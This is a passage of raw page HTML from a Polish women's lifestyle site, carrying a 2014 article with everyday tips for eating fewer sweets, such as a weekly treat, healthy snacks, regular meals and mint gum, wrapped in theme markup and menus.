text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7543" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Życie" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/zycie">Życie</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Jak nie jeść słodyczy i być szczęśliwą?</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/zycie",
                                "name": "Życie"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Jak nie jeść słodyczy i być szczęśliwą?"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/zycie" ><span class="tdb-cat-bg"></span>Życie</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jak nie jeść słodyczy i być szczęśliwą?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2014-11-05T01:00:00+01:00">5 listopada 2014</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+nie+je%C5%9B%C4%87+s%C5%82odyczy+i+by%C4%87+szcz%C4%99%C5%9Bliw%C4%85%3F&url=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg&description=Jak+nie+je%C5%9B%C4%87+s%C5%82odyczy+i+by%C4%87+szcz%C4%99%C5%9Bliw%C4%85%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+nie+je%C5%9B%C4%87+s%C5%82odyczy+i+by%C4%87+szcz%C4%99%C5%9Bliw%C4%85%3F %0A%0A https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even"><p><strong>Jak nie jeść słodyczy – to pytanie nurtuje każdą z nas od chwili, w której postanawiamy przejść na dietę. Sprawdź, dlaczego ludzi ciągnie do słodkości i jakie triki można stosować, by to pragnienie powstrzymać.</strong></p><h3>Dlaczego lubimy słodycze?</h3><p>Zamiłowanie do słodkości mamy zaszczepione w genach – nasi praprzodkowie ubóstwiali cukier jako źródło energii. Z czasem oczywiście konieczność zdobywania pożywienia została wyparta, jednak nadal od urodzenia dostajesz słodkie jedzenie – od mleka matki, przez słodkie desery i słodycze od rodziny, po słodkie nagrody za dobre zachowanie. Nic więc dziwnego, że Twój organizm domaga się słodkości, z którymi kojarzą mu się najmilsze chwile&#8230;</p><h3>Jak nie jeść słodyczy – podstawowe zasady</h3><p>Ograniczanie spożycia słodyczy to trudny i długotrwały proces, istnieje jednak kilka uniwersalnych wskazówek, dzięki którym powinnaś sobie poradzić z odstawieniem słodyczy całkiem sprawnie:</p><ul><li><strong>Nie rezygnuj całkowicie</strong> &#8211; przynajmniej na początku. Wybierz sobie dzień na słodką nagrodę i celebruj ten dzień jako Twoje święto. Taki słodki deser raz w tygodniu na pewno nie zaszkodzi, a będzie doskonałą nagrodą za włożony trud. Pamiętaj jednak, że to ma być Twoja decyzja, nie przymus i sposób na poprawienie nastroju.</li><li><strong>Pierwsze 3 dni</strong> są zawsze najtrudniejsze. Nim organizm oswoi się z nową, niższą dawką cukru w diecie, możesz czuć się gorzej – potem wszystko się wyrówna i ustabilizuje.</li><li><strong>Noś ze sobą zdrowe przekąski.</strong> Niestety często jest tak, że sięgasz po słodycze z nudów – będąc w drodze do pracy czujesz „głód” i w kiosku kupujesz batonik. Stop! Jeśli chcesz stosować się do zasad, jak nie jeść słodyczy, musisz jeść świadomie. Miej w torebce bakalie, jabłko bądź suszone owoce. Gdy poczujesz chęć na słodkości, wyjmij swój żelazny zapas.</li><li><strong>Jedz regularnie, co 3-4 godziny.</strong> Ochota na słodycze jest efektem nieregularnych posiłków. Gdy robisz duże przerwy między posiłkami, poziom cukru we krwi się waha i organizm domaga się jego wyrównania słodyczami.</li><li><strong>Po posiłku zjedz miętową gumę</strong> &#8211; smak mięty uspokoi kubki smakowe, dzięki czemu nie będą domagały się kolejnych porcji cukru.</li><li><strong>Zrób badania na poziom cynku, chromu i witaminy B1. </strong>Niedobory tych składników mogą znacząco podnosić chęć na słodycze. Być może odpowiednia zmiana diety drastycznie zmniejszy Twoją ochotę na słodycze?</li></ul><h3>Jakie słodycze są bezpieczniejsze dla zdrowia?</h3><p>Jeśli chęć zjedzenia czegoś słodkiego jest w Tobie silna, sięgaj po te pokarmy, w których poza kaloriami z cukru znajdują się składniki odżywcze i minerały.</p><p><strong>Naturalne źródła cukru</strong> zawsze będą lepsze niż czekolada i sztuczne słodkości. Najlepsze na dopieszczenie podniebienia słodkim smakiem są owoce, tak świeże jak i suszone.</p><p>Biały cukier zastąp cukrem brązowym bądź miodem. Może zawierają podobną ilość kalorii, jednak są zdrowsze i zawierają więcej potrzebnych mikroelementów.</p><p>Słodkie rzeczy zjadaj rano – musli na śniadanie, jogurt z owocami czy kanapka z dżemem uzbroją organizm w odpowiednią dawkę cukru i organizm w kolejnych godzinach nie będzie się ich domagał.</p><p>Uzbrojona w taką wiedzę powinnaś znaleźć dla siebie skuteczny sposób na to, jak nie jeść słodyczy.</p></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jak+nie+je%C5%9B%C4%87+s%C5%82odyczy+i+by%C4%87+szcz%C4%99%C5%9Bliw%C4%85%3F&url=https%3A%2F%2Fkobietawielepiej.pl%2Fjak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg&description=Jak+nie+je%C5%9B%C4%87+s%C5%82odyczy+i+by%C4%87+szcz%C4%99%C5%9Bliw%C4%85%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jak+nie+je%C5%9B%C4%87+s%C5%82odyczy+i+by%C4%87+szcz%C4%99%C5%9Bliw%C4%85%3F %0A%0A https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/placki-ziemniaczane-po-irlandzku-kobietawielepiej-pl">Placki ziemniaczane po irlandzku</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/w-warszawie-tez-mozna-mieszkac-blisko-natury-bielany-residence-i-apartamenty-mokotow-park-kobietawielepiej-pl">W Warszawie też można mieszkać blisko natury – Bielany Residence i Apartamenty Mokotów Park</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 